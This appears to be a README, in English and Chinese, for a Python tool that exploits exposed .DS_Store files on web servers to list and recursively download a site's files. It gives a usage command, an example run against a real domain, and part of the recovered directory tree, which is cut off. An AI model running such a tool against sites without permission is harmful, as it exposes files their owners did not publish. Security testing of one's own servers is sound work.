 ds_store_exp
A .DS_Store file disclosure exploit.
It parse .DS_Store file and download files recursively.
这是一个.DS_Store文件泄漏利用脚本，它解析.DS_Store文件并递归地下载文件到本地。
Usage: python ds_store_exp.py http://www.example.com/.DS_Store
Example
ds_store_exp.py http://hd.zj.qq.com/themes/galaxyw/.DS_Store
hd.zj.qq.com/
└── themes
    └── galaxyw
        ├── app
        │   └── css
        │       └── style.min.css
        ├── cityData.min.js
        ├── images
        │   └── img
        │       ├── bg-hd.png